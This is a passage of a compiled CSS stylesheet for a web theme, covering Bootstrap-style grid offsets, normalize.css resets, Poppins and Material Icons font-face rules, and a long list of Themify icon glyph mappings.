    margin-left: 80%; } }

@media (min-width: 1200px) {

  .col-xl-1 {

    float: left;

    width: 8.33333%; }



  .col-xl-2 {

    float: left;

    width: 16.66667%; }



  .col-xl-3 {

    float: left;

    width: 25%; }



  .col-xl-4 {

    float: left;

    width: 33.33333%; }



  .col-xl-5 {

    float: left;

    width: 41.66667%; }



  .col-xl-6 {

    float: left;

    width: 50%; }



  .col-xl-7 {

    float: left;

    width: 58.33333%; }



  .col-xl-8 {

    float: left;

    width: 66.66667%; }



  .col-xl-9 {

    float: left;

    width: 75%; }



  .col-xl-10 {

    float: left;

    width: 83.33333%; }



  .col-xl-11 {

    float: left;

    width: 91.66667%; }



  .col-xl-12 {

    float: left;

    width: 100%; }



  .col-xl-2-4 {

    float: left;

    width: 20%; }



  .col-xl-4-8 {

    float: left;

    width: 40%; }



  .col-xl-7-2 {

    float: left;

    width: 60%; }



  .col-xl-9-6 {

    float: left;

    width: 80%; }



  .pull-xl-0 {

    right: auto; }



  .pull-xl-1 {

    right: 8.33333%; }



  .pull-xl-2 {

    right: 16.66667%; }



  .pull-xl-3 {

    right: 25%; }



  .pull-xl-4 {

    right: 33.33333%; }



  .pull-xl-5 {

    right: 41.66667%; }



  .pull-xl-6 {

    right: 50%; }



  .pull-xl-7 {

    right: 58.33333%; }



  .pull-xl-8 {

    right: 66.66667%; }



  .pull-xl-9 {

    right: 75%; }



  .pull-xl-10 {

    right: 83.33333%; }



  .pull-xl-11 {

    right: 91.66667%; }



  .pull-xl-12 {

    right: 100%; }



  .pull-xl-2-4 {

    right: 20%; }



  .pull-xl-4-8 {

    right: 40%; }



  .pull-xl-7-2 {

    right: 60%; }



  .pull-xl-9-6 {

    right: 80%; }



  .push-xl-0 {

    left: auto; }



  .push-xl-1 {

    left: 8.33333%; }



  .push-xl-2 {

    left: 16.66667%; }



  .push-xl-3 {

    left: 25%; }



  .push-xl-4 {

    left: 33.33333%; }



  .push-xl-5 {

    left: 41.66667%; }



  .push-xl-6 {

    left: 50%; }



  .push-xl-7 {

    left: 58.33333%; }



  .push-xl-8 {

    left: 66.66667%; }



  .push-xl-9 {

    left: 75%; }



  .push-xl-10 {

    left: 83.33333%; }



  .push-xl-11 {

    left: 91.66667%; }



  .push-xl-12 {

    left: 100%; }



  .push-xl-2-4 {

    left: 20%; }



  .push-xl-4-8 {

    left: 40%; }



  .push-xl-7-2 {

    left: 60%; }



  .push-xl-9-6 {

    left: 80%; }



  .offset-xl-0 {

    margin-left: 0%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-1 {

    margin-left: 8.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-2 {

    margin-left: 16.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-3 {

    margin-left: 25%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-4 {

    margin-left: 33.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-5 {

    margin-left: 41.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-6 {

    margin-left: 50%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-7 {

    margin-left: 58.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-8 {

    margin-left: 66.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-9 {

    margin-left: 75%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-10 {

    margin-left: 83.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-11 {

    margin-left: 91.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */

html {

  font-family: sans-serif;

  line-height: 1.15;

  -ms-text-size-adjust: 100%;

  -webkit-text-size-adjust: 100%; }



body {

  margin: 0; }



article,

aside,

details,

figcaption,

figure,

footer,

header,

main,

menu,

nav,

section,

summary {

  display: block; }



audio,

canvas,

progress,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



progress {

  vertical-align: baseline; }



template,

[hidden] {

  display: none; }



a {

  background-color: transparent;

  -webkit-text-decoration-skip: objects; }



a:active,

a:hover {

  outline-width: 0; }



abbr[title] {

  border-bottom: none;

  text-decoration: underline;

  text-decoration: underline dotted; }



b,

strong {

  font-weight: inherit; }



b,

strong {

  font-weight: bolder; }



dfn {

  font-style: italic; }



h1 {

  font-size: 23px;

  margin: 0.67em 0; }



mark {

  background-color: #ff0;

  color: #000; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sub {

  bottom: -0.25em; }



sup {

  top: -0.5em; }



img {

  border-style: none; }



svg:not(:root) {

  overflow: hidden; }



code,

kbd,

pre,

samp {

  font-family: monospace, monospace;

  font-size: 1em; }



figure {

  margin: 1em 40px; }



hr {

  box-sizing: content-box;

  height: 0;

  overflow: visible; }



button,

input,

optgroup,

select,

textarea {

  font: inherit;

  margin: 0; }



optgroup {

  font-weight: bold; }



button,

input {

  overflow: visible; }



button,

select {

  text-transform: none; }



button,

html [type="button"],

[type="reset"],

[type="submit"] {

  -webkit-appearance: button; }



button::-moz-focus-inner,

[type="button"]::-moz-focus-inner,

[type="reset"]::-moz-focus-inner,

[type="submit"]::-moz-focus-inner {

  border-style: none;

  padding: 0; }



button:-moz-focusring,

[type="button"]:-moz-focusring,

[type="reset"]:-moz-focusring,

[type="submit"]:-moz-focusring {

  outline: 1px dotted ButtonText; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  box-sizing: border-box;

  color: inherit;

  display: table;

  max-width: 100%;

  padding: 0;

  white-space: normal; }



textarea {

  overflow: auto; }



[type="checkbox"],

[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



[type="number"]::-webkit-inner-spin-button,

[type="number"]::-webkit-outer-spin-button {

  height: auto; }



[type="search"] {

  -webkit-appearance: textfield;

  outline-offset: -2px; }



[type="search"]::-webkit-search-cancel-button,

[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



::-webkit-input-placeholder {

  color: inherit;

  opacity: 0.54; }



::-webkit-file-upload-button {

  -webkit-appearance: button;

  font: inherit; }



html {

  box-sizing: border-box; }



*,

*::before,

*::after {

  box-sizing: inherit; }



@-ms-viewport {

  width: device-width; }

html {

  font-size: 16px;

  -ms-overflow-style: scrollbar;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: "Poppins", sans-serif;

  font-size: 1rem;

  line-height: 1.5;

  color: #999;

  background-color: #fff; }



[tabindex="-1"]:focus {

  outline: none !important; }



h1, h2, h3, h4, h5, h6 {

  margin-top: 0;

  margin-bottom: .5rem; }



p {

  margin-top: 0;

  margin-bottom: 1rem; }



abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #818a91; }



address {

  margin-bottom: 1rem;

  font-style: normal;

  line-height: inherit; }



ol,

ul,

dl {

  margin-top: 0;

  margin-bottom: 1rem; }



ol ol,

ul ul,

ol ul,

ul ol {

  margin-bottom: 0; }



dt {

  font-weight: bold; }



dd {

  margin-bottom: .5rem;

  margin-left: 0; }



blockquote {

  margin: 0 0 1rem; }



a {

  color: #666;

  text-decoration: none; }

  a:focus, a:hover {

    color: #000;

    text-decoration: underline; }

  a:focus {

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



a:not([href]):not([tabindex]) {

  color: inherit;

  text-decoration: none; }

  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {

    color: inherit;

    text-decoration: none; }

  a:not([href]):not([tabindex]):focus {

    outline: none; }



pre {

  margin-top: 0;

  margin-bottom: 1rem;

  overflow: auto; }



figure {

  margin: 0 0 1rem; }



img {

  vertical-align: middle; }



[role="button"] {

  cursor: pointer; }



a,

area,

button,

[role="button"],

input,

label,

select,

summary,

textarea {

  touch-action: manipulation; }



table {

  border-collapse: collapse;

  background-color: transparent; }



caption {

  padding-top: 0.75rem;

  padding-bottom: 0.75rem;

  color: #acaaa6;

  text-align: left;

  caption-side: bottom; }



th {

  text-align: left; }



label {

  display: inline-block;

  margin-bottom: .5rem; }



button:focus {

  outline: 1px dotted;

  outline: 5px auto -webkit-focus-ring-color; }



input,

button,

select,

textarea {

  line-height: inherit; }



input[type="radio"]:disabled,

input[type="checkbox"]:disabled {

  cursor: not-allowed; }



input[type="date"],

input[type="time"],

input[type="datetime-local"],

input[type="month"] {

  -webkit-appearance: listbox; }



textarea {

  resize: vertical; }



fieldset {

  min-width: 0;

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: .5rem;

  font-size: 1.5rem;

  line-height: inherit; }



input[type="search"] {

  -webkit-appearance: none; }



output {

  display: inline-block; }



[hidden] {

  display: none !important; }



/*

 *  Bootstrap TouchSpin - v3.1.1

 *  A mobile and touch friendly input spinner component for Bootstrap 3.

 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/

 *

 *  Made by Istv├ín Ujj-M├⌐sz├íros

 *  Under Apache License v2.0 License

 */

.bootstrap-touchspin .input-group-btn-vertical {

  position: relative;

  white-space: nowrap;

  width: 1%;

  vertical-align: middle;

  display: table-cell; }



.bootstrap-touchspin .input-group-btn-vertical > .btn {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%;

  padding: 8px 10px;

  margin-left: -1px;

  position: relative; }



.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {

  border-radius: 0;

  border-top-right-radius: 4px; }



.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {

  margin-top: -2px;

  border-radius: 0;

  border-bottom-right-radius: 4px; }



.bootstrap-touchspin .input-group-btn-vertical i {

  position: absolute;

  top: 3px;

  left: 5px;

  font-size: 9px;

  font-weight: 400; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

@font-face {

  font-family: 'Material Icons';

  font-style: normal;

  font-weight: 400;

  src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"); }

.material-icons {

  font-family: 'Material Icons';

  font-weight: normal;

  font-style: normal;

  font-size: 16px;

  /* Preferred icon size */

  display: inline-block;

  vertical-align: middle;

  width: 1em;

  height: 1em;

  line-height: 1;

  text-transform: none;

  letter-spacing: normal;

  word-wrap: normal;

  white-space: nowrap;

  direction: ltr;

  /* Support for all WebKit browsers. */

  -webkit-font-smoothing: antialiased;

  /* Support for Safari and Chrome. */

  text-rendering: optimizeLegibility;

  /* Support for Firefox. */

  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */

  font-feature-settings: 'liga'; }



/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on July 9, 2019 */

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-bold-webfont.woff2") format("woff2"), url("../fonts/poppins-bold-webfont.woff") format("woff");

  font-weight: 700;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-light-webfont.woff2") format("woff2"), url("../fonts/poppins-light-webfont.woff") format("woff");

  font-weight: 300;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-medium-webfont.woff2") format("woff2"), url("../fonts/poppins-medium-webfont.woff") format("woff");

  font-weight: 500;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-regular-webfont.woff2") format("woff2"), url("../fonts/poppins-regular-webfont.woff") format("woff");

  font-weight: 400;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-semibold-webfont.woff2") format("woff2"), url("../fonts/poppins-semibold-webfont.woff") format("woff");

  font-weight: 600;

  font-style: normal; }

@font-face {

  font-family: 'themify';

  src: url("../fonts/themify.woff") format("woff");

  font-weight: normal;

  font-style: normal; }

[class^="ti-"], [class*=" ti-"] {

  font-family: 'themify';

  speak: none;

  font-style: normal;

  font-weight: normal;

  font-variant: normal;

  text-transform: none;

  line-height: 1;

  /* Better Font Rendering =========== */

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale; }



.ti-wand:before {

  content: "\e600"; }



.ti-volume:before {

  content: "\e601"; }



.ti-user:before {

  content: "\e602"; }



.ti-unlock:before {

  content: "\e603"; }



.ti-unlink:before {

  content: "\e604"; }



.ti-trash:before {

  content: "\e605"; }



.ti-thought:before {

  content: "\e606"; }



.ti-target:before {

  content: "\e607"; }



.ti-tag:before {

  content: "\e608"; }



.ti-tablet:before {

  content: "\e609"; }



.ti-star:before {

  content: "\e60a"; }



.ti-spray:before {

  content: "\e60b"; }



.ti-signal:before {

  content: "\e60c"; }



.ti-shopping-cart:before {

  content: "\e60d"; }



.ti-shopping-cart-full:before {

  content: "\e60e"; }



.ti-settings:before {

  content: "\e60f"; }



.ti-search:before {

  content: "\e610"; }



.ti-zoom-in:before {

  content: "\e611"; }



.ti-zoom-out:before {

  content: "\e612"; }



.ti-cut:before {

  content: "\e613"; }



.ti-ruler:before {

  content: "\e614"; }



.ti-ruler-pencil:before {

  content: "\e615"; }



.ti-ruler-alt:before {

  content: "\e616"; }



.ti-bookmark:before {

  content: "\e617"; }



.ti-bookmark-alt:before {

  content: "\e618"; }



.ti-reload:before {

  content: "\e619"; }



.ti-plus:before {

  content: "\e61a"; }



.ti-pin:before {

  content: "\e61b"; }



.ti-pencil:before {

  content: "\e61c"; }



.ti-pencil-alt:before {

  content: "\e61d"; }



.ti-paint-roller:before {

  content: "\e61e"; }



.ti-paint-bucket:before {

  content: "\e61f"; }



.ti-na:before {

  content: "\e620"; }



.ti-mobile:before {

  content: "\e621"; }



.ti-minus:before {

  content: "\e622"; }



.ti-medall:before {

  content: "\e623"; }



.ti-medall-alt:before {

  content: "\e624"; }



.ti-marker:before {

  content: "\e625"; }



.ti-marker-alt:before {

  content: "\e626"; }



.ti-arrow-up:before {

  content: "\e627"; }



.ti-arrow-right:before {

  content: "\e628"; }



.ti-arrow-left:before {

  content: "\e629"; }



.ti-arrow-down:before {

  content: "\e62a"; }



.ti-lock:before {

  content: "\e62b"; }



.ti-location-arrow:before {

  content: "\e62c"; }



.ti-link:before {

  content: "\e62d"; }



.ti-layout:before {

  content: "\e62e"; }



.ti-layers:before {

  content: "\e62f"; }



.ti-layers-alt:before {

  content: "\e630"; }



.ti-key:before {

  content: "\e631"; }



.ti-import:before {

  content: "\e632"; }



.ti-image:before {

  content: "\e633"; }



.ti-heart:before {

  content: "\e634"; }



.ti-heart-broken:before {

  content: "\e635"; }



.ti-hand-stop:before {

  content: "\e636"; }



.ti-hand-open:before {

  content: "\e637"; }



.ti-hand-drag:before {

  content: "\e638"; }



.ti-folder:before {

  content: "\e639"; }



.ti-flag:before {

  content: "\e63a"; }



.ti-flag-alt:before {

  content: "\e63b"; }



.ti-flag-alt-2:before {

  content: "\e63c"; }



.ti-eye:before {

  content: "\e63d"; }



.ti-export:before {

  content: "\e63e"; }



.ti-exchange-vertical:before {

  content: "\e63f"; }



.ti-desktop:before {

  content: "\e640"; }



.ti-cup:before {

  content: "\e641"; }



.ti-crown:before {

  content: "\e642"; }



.ti-comments:before {

  content: "\e643"; }



.ti-comment:before {

  content: "\e644"; }



.ti-comment-alt:before {

  content: "\e645"; }



.ti-close:before {

  content: "\e646"; }



.ti-clip:before {

  content: "\e647"; }



.ti-angle-up:before {

  content: "\e648"; }



.ti-angle-right:before {

  content: "\e649"; }



.ti-angle-left:before {

  content: "\e64a"; }



.ti-angle-down:before {

  content: "\e64b"; }



.ti-check:before {

  content: "\e64c"; }



.ti-check-box:before {

  content: "\e64d"; }



.ti-camera:before {

  content: "\e64e"; }



.ti-announcement:before {

  content: "\e64f"; }



.ti-brush:before {

  content: "\e650"; }



.ti-briefcase:before {

  content: "\e651"; }



.ti-bolt:before {

  content: "\e652"; }



.ti-bolt-alt:before {

  content: "\e653"; }



.ti-blackboard:before {

  content: "\e654"; }



.ti-bag:before {

  content: "\e655"; }



.ti-move:before {

  content: "\e656"; }



.ti-arrows-vertical:before {

  content: "\e657"; }



.ti-arrows-horizontal:before {

  content: "\e658"; }



.ti-fullscreen:before {

  content: "\e659"; }



.ti-arrow-top-right:before {

  content: "\e65a"; }



.ti-arrow-top-left:before {

  content: "\e65b"; }



.ti-arrow-circle-up:before {

  content: "\e65c"; }



.ti-arrow-circle-right:before {

  content: "\e65d"; }



.ti-arrow-circle-left:before {

  content: "\e65e"; }



.ti-arrow-circle-down:before {

  content: "\e65f"; }



.ti-angle-double-up:before {

  content: "\e660"; }



.ti-angle-double-right:before {

  content: "\e661"; }



.ti-angle-double-left:before {

  content: "\e662"; }



.ti-angle-double-down:before {

  content: "\e663"; }



.ti-zip:before {

  content: "\e664"; }



.ti-world:before {

  content: "\e665"; }



.ti-wheelchair:before {

  content: "\e666"; }



.ti-view-list:before {

  content: "\e667"; }



.ti-view-list-alt:before {

  content: "\e668"; }



.ti-view-grid:before {

  content: "\e669"; }



.ti-uppercase:before {

  content: "\e66a"; }



.ti-upload:before {

  content: "\e66b"; }



.ti-underline:before {

  content: "\e66c"; }



.ti-truck:before {

  content: "\e66d"; }



.ti-timer:before {

  content: "\e66e"; }



.ti-ticket:before {

  content: "\e66f"; }



.ti-thumb-up:before {

  content: "\e670"; }



.ti-thumb-down:before {

  content: "\e671"; }



.ti-text:before {

  content: "\e672"; }



.ti-stats-up:before {

  content: "\e673"; }



.ti-stats-down:before {

  content: "\e674"; }



.ti-split-v:before {

  content: "\e675"; }



.ti-split-h:before {

  content: "\e676"; }



.ti-smallcap:before {

  content: "\e677"; }



.ti-shine:before {

  content: "\e678"; }



.ti-shift-right:before {

  content: "\e679"; }



.ti-shift-left:before {

  content: "\e67a"; }



.ti-shield:before {

  content: "\e67b"; }



.ti-notepad:before {

  content: "\e67c"; }



.ti-server:before {

  content: "\e67d"; }



.ti-quote-right:before {

  content: "\e67e"; }



.ti-quote-left:before {

  content: "\e67f"; }



.ti-pulse:before {

  content: "\e680"; }



.ti-printer:before {

  content: "\e681"; }



.ti-power-off:before {

  content: "\e682"; }



.ti-plug:before {

  content: "\e683"; }



.ti-pie-chart:before {

  content: "\e684"; }



.ti-paragraph:before {

  content: "\e685"; }



.ti-panel:before {

  content: "\e686"; }



.ti-package:before {

  content: "\e687"; }



.ti-music:before {

  content: "\e688"; }



.ti-music-alt:before {

  content: "\e689"; }



.ti-mouse:before {

  content: "\e68a"; }



.ti-mouse-alt:before {

  content: "\e68b"; }



.ti-money:before {

  content: "\e68c"; }



.ti-microphone:before {

  content: "\e68d"; }



.ti-menu:before {

  content: "\e68e"; }



.ti-menu-alt:before {

  content: "\e68f"; }



.ti-map:before {

  content: "\e690"; }



.ti-map-alt:before {

  content: "\e691"; }



.ti-loop:before {

  content: "\e692"; }



.ti-location-pin:before {

  content: "\e693"; }



.ti-list:before {

  content: "\e694"; }



.ti-light-bulb:before {

  content: "\e695"; }



.ti-Italic:before {

  content: "\e696"; }



.ti-info:before {

  content: "\e697"; }



.ti-infinite:before {

  content: "\e698"; }



.ti-id-badge:before {

  content: "\e699"; }



.ti-hummer:before {

  content: "\e69a"; }



.ti-home:before {

  content: "\e69b"; }



.ti-help:before {

  content: "\e69c"; }



.ti-headphone:before {

  content: "\e69d"; }



.ti-harddrives:before {

  content: "\e69e"; }



.ti-harddrive:before {

  content: "\e69f"; }



.ti-gift:before {

  content: "\e6a0"; }



.ti-game:before {

  content: "\e6a1"; }



.ti-filter:before {

  content: "\e6a2"; }



.ti-files:before {

  content: "\e6a3"; }



.ti-file:before {

  content: "\e6a4"; }



.ti-eraser:before {

  content: "\e6a5"; }



.ti-envelope:before {

  content: "\e6a6"; }



.ti-download:before {

  content: "\e6a7"; }



.ti-direction:before {

  content: "\e6a8"; }



.ti-direction-alt:before {

  content: "\e6a9"; }



.ti-dashboard:before {

  content: "\e6aa"; }



.ti-control-stop:before {

  content: "\e6ab"; }



.ti-control-shuffle:before {

  content: "\e6ac"; }



.ti-control-play:before {

  content: "\e6ad"; }



.ti-control-pause:before {

  content: "\e6ae"; }



.ti-control-forward:before {

  content: "\e6af"; }



.ti-control-backward:before {

  content: "\e6b0"; }



.ti-cloud:before {

  content: "\e6b1"; }



.ti-cloud-up:before {

  content: "\e6b2"; }



.ti-cloud-down:before {

  content: "\e6b3"; }



.ti-clipboard:before {

  content: "\e6b4"; }



.ti-car:before {

  content: "\e6b5"; }



.ti-calendar:before {

  content: "\e6b6"; }



.ti-book:before {

  content: "\e6b7"; }



.ti-bell:before {

  content: "\e6b8"; }



.ti-basketball:before {

  content: "\e6b9"; }



.ti-bar-chart:before {

  content: "\e6ba"; }



.ti-bar-chart-alt:before {

  content: "\e6bb"; }



.ti-back-right:before {

  content: "\e6bc"; }



.ti-back-left:before {

  content: "\e6bd"; }



.ti-arrows-corner:before {

  content: "\e6be"; }



.ti-archive:before {

  content: "\e6bf"; }



.ti-anchor:before {

  content: "\e6c0"; }



.ti-align-right:before {

  content: "\e6c1"; }



.ti-align-left:before {

  content: "\e6c2"; }



.ti-align-justify:before {

  content: "\e6c3"; }



.ti-align-center:before {

  content: "\e6c4"; }



.ti-alert:before {

  content: "\e6c5"; }



.ti-alarm-clock:before {

  content: "\e6c6"; }



.ti-agenda:before {

  content: "\e6c7"; }



.ti-write:before {

  content: "\e6c8"; }



.ti-window:before {

  content: "\e6c9"; }



.ti-widgetized:before {

  content: "\e6ca"; }



.ti-widget:before {

  content: "\e6cb"; }



.ti-widget-alt:before {

  content: "\e6cc"; }



.ti-wallet:before {

  content: "\e6cd"; }



.ti-video-clapper:before {

  content: "\e6ce"; }



.ti-video-camera:before {

  content: "\e6cf"; }



.ti-vector:before {

  content: "\e6d0"; }



.ti-themify-logo:before {

  content: "\e6d1"; }



.ti-themify-favicon:before {

  content: "\e6d2"; }



.ti-themify-favicon-alt:before {

  content: "\e6d3"; }



.ti-support:before {

  content: "\e6d4"; }



.ti-stamp:before {

  content: "\e6d5"; }



.ti-split-v-alt:before {

  content: "\e6d6"; }



.ti-slice:before {

  content: "\e6d7"; }



.ti-shortcode:before {

  content: "\e6d8"; }



.ti-shift-right-alt:before {

  content: "\e6d9"; }



.ti-shift-left-alt:before {

  content: "\e6da"; }



.ti-ruler-alt-2:before {

  content: "\e6db"; }



.ti-receipt:before {

  content: "\e6dc"; }



.ti-pin2:before {

  content: "\e6dd"; }



.ti-pin-alt:before {

  content: "\e6de"; }



.ti-pencil-alt2:before {

  content: "\e6df"; }



.ti-palette:before {

  content: "\e6e0"; }



.ti-more:before {

  content: "\e6e1"; }



.ti-more-alt:before {

  content: "\e6e2"; }



.ti-microphone-alt:before {

  content: "\e6e3"; }



.ti-magnet:before {

  content: "\e6e4"; }



.ti-line-double:before {

  content: "\e6e5"; }



.ti-line-dotted:before {

  content: "\e6e6"; }



.ti-line-dashed:before {

  content: "\e6e7"; }



.ti-layout-width-full:before {

  content: "\e6e8"; }



.ti-layout-width-default:before {

  content: "\e6e9"; }



.ti-layout-width-default-alt:before {

  content: "\e6ea"; }



.ti-layout-tab:before {

  content: "\e6eb"; }



.ti-layout-tab-window:before {

  content: "\e6ec"; }



.ti-layout-tab-v:before {

  content: "\e6ed"; }



.ti-layout-tab-min:before {

  content: "\e6ee"; }



.ti-layout-slider:before {

  content: "\e6ef"; }



.ti-layout-slider-alt:before {

  content: "\e6f0"; }



.ti-layout-sidebar-right:before {

  content: "\e6f1"; }



.ti-layout-sidebar-none:before {

  content: "\e6f2"; }



.ti-layout-sidebar-left:before {

  content: "\e6f3"; }



.ti-layout-placeholder:before {

  content: "\e6f4"; }



.ti-layout-menu:before {

  content: "\e6f5"; }



.ti-layout-menu-v:before {

  content: "\e6f6"; }



.ti-layout-menu-separated:before {

  content: "\e6f7"; }



.ti-layout-menu-full:before {

  content: "\e6f8"; }



.ti-layout-media-right-alt:before {

  content: "\e6f9"; }



.ti-layout-media-right:before {

  content: "\e6fa"; }



.ti-layout-media-overlay:before {

  content: "\e6fb"; }



.ti-layout-media-overlay-alt:before {

  content: "\e6fc"; }



.ti-layout-media-overlay-alt-2:before {

  content: "\e6fd"; }



.ti-layout-media-left-alt:before {

  content: "\e6fe"; }



.ti-layout-media-left:before {

  content: "\e6ff"; }



.ti-layout-media-center-alt:before {

  content: "\e700"; }



.ti-layout-media-center:before {

  content: "\e701"; }



.ti-layout-list-thumb:before {

  content: "\e702"; }



.ti-layout-list-thumb-alt:before {

  content: "\e703"; }



.ti-layout-list-post:before {

  content: "\e704"; }



.ti-layout-list-large-image:before {

  content: "\e705"; }



.ti-layout-line-solid:before {

  content: "\e706"; }



.ti-layout-grid4:before {

  content: "\e707"; }



.ti-layout-grid3:before {

  content: "\e708"; }



.ti-layout-grid2:before {

  content: "\e709"; }



.ti-layout-grid2-thumb:before {

  content: "\e70a"; }



.ti-layout-cta-right:before {

  content: "\e70b"; }



.ti-layout-cta-left:before {

  content: "\e70c"; }



.ti-layout-cta-center:before {

  content: "\e70d"; }



.ti-layout-cta-btn-right:before {

  content: "\e70e"; }



.ti-layout-cta-btn-left:before {

  content: "\e70f"; }



.ti-layout-column4:before {

  content: "\e710"; }



.ti-layout-column3:before {

  content: "\e711"; }



.ti-layout-column2:before {

  content: "\e712"; }



.ti-layout-accordion-separated:before {

  content: "\e713"; }



.ti-layout-accordion-merged:before {

  content: "\e714"; }



.ti-layout-accordion-list:before {

  content: "\e715"; }



.ti-ink-pen:before {

  content: "\e716"; }



.ti-info-alt:before {

  content: "\e717"; }



.ti-help-alt:before {

  content: "\e718"; }



.ti-headphone-alt:before {

  content: "\e719"; }



.ti-hand-point-up:before {

  content: "\e71a"; }



.ti-hand-point-right:before {

  content: "\e71b"; }



.ti-hand-point-left:before {

  content: "\e71c"; }



.ti-hand-point-down:before {

  content: "\e71d"; }



.ti-gallery:before {

  content: "\e71e"; }



.ti-face-smile:before {

  content: "\e71f"; }



.ti-face-sad:before {

  content: "\e720"; }



.ti-credit-card:before {

  content: "\e721"; }



.ti-control-skip-forward:before {

  content: "\e722"; }



.ti-control-skip-backward:before {

  content: "\e723"; }



.ti-control-record:before {

  content: "\e724"; }



.ti-control-eject:before {

  content: "\e725"; }



.ti-comments-smiley:before {

  content: "\e726"; }



.ti-brush-alt:before {

  content: "\e727"; }



.ti-youtube:before {

  content: "\e728"; }



.ti-vimeo:before {

  content: "\e729"; }



.ti-twitter:before {

  content: "\e72a"; }



.ti-time:before {

  content: "\e72b"; }



.ti-tumblr:before {

  content: "\e72c"; }



.ti-skype:before {

  content: "\e72d"; }



.ti-share:before {

  content: "\e72e"; }



.ti-share-alt:before {

  content: "\e72f"; }



.ti-rocket:before {

  content: "\e730"; }



.ti-pinterest:before {

  content: "\e731"; }



.ti-new-window:before {

  content: "\e732"; }



.ti-microsoft:before {

  content: "\e733"; }



.ti-list-ol:before {

  content: "\e734"; }



.ti-linkedin:before {

  content: "\e735"; }



.ti-layout-sidebar-2:before {

  content: "\e736"; }



